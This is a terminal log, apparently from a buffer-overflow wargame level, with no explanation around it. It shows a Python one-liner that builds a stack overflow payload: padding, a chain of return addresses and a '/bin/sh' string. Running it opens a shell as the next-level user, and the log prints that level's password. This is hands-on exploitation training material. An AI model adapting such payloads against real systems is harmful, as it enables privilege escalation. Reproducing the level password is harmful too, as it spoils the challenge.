 [zombie_assassin@localhost zombie_assassin]$ ./succubus `python -c 'print "A"*44+ "\xec\x87\x04\x08"+"\x
bc\x87\x04\x08"+"\x8c\x87\x04\x08"+"\x5c\x87\x04\x08"+"\x24\x87\x04\x08"+"AAAA"+"\x98\xfa\xff\xbf"+"/bin
/sh"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒\$AAAA▒▒▒▒/bin/sh
welcome to the DO!
welcome to the GYE!
welcome to the GUL!
welcome to the YUT!
welcome to the MO!
bash$ whoami
succubus
bash$ my-pass
euid = 517
here to stay
bash$